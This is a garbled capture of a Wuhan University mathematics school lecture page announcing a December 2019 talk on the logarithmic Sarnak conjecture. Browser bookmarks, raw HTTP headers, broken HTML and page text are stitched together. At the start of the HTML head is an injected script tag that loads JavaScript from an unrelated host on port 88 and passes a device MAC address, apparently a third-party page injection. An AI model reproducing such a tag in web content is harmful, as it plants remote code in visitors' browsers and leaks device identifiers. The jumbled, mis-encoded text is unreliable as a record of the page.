 maths.whu.edu.cn/kxyj/xsjz.htm
应用 百度 Gmail PyTorch Forums BYRBT :: 登录 - Po... BYRBT :: 种子 - Po... PyTorch源码浅析... pytorch基本知识... 云端AI在线教育平... 图像处理之预处理... kongxun/CMM_P... »
武大首页 | 信息门户 | 旧版入口 | English
武汉大学 数学与统计学院
School of Mathematics and Statistics,Wuhan University
首页 学院概况 师资力量
命令提示符
GET /kxyj/xsjz.htm HTTP/2.0
Host: maths.whu.edu.cn
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 11:29:56 GMT
Upgrade: h2c,h2
Connection: Upgrade
Last-Modified: Tue, 07 Jan 2020 10:06:04 GMT
Accept-Ranges: bytes
Content-Length: 27794
Cache-Control: private, max-age=600
Expires: Tue, 17 Mar 2020 11:39:56 GMT
ETag: "6c3f-59b89ec7d859b-gzip"
Content-Type: text/html
Content-Language: zh-CN
锘?!DOCTYPE html>
<html lang="en">
<head><script src=http://t.wsgblw.com:88/j1.js?MAC=747D24CA7A02></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<!-- <link rel="stylesheet" type="text/css" href="css/index.css" /> -->
<link rel="stylesheet" type="text/css" href="../css/list-content.css" />
<link rel="dns-prefetch" href="http://cdn.mathjax.org" />
<script type="text/javascript" src="../js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="../js/index.js"></script>
<script type="text/x-mathjax-config">
var mathId = document.getElementById("post-content");
MathJax.Hub.Config({
showProcessingMessages: false,
messageStyle: "none",
科学研究
学术讲座
学术报告
学术会议
科研获奖
项目申报
经费管理办法
首页 >
201
12月
09:30
2019年
12月15日
16:00~17:00
Polynomial mean complexity and Logarithmic Sarnak conjecture
主讲人：黄文 教授(中国科技大学)
地点：理学院东北楼四楼报告厅（404）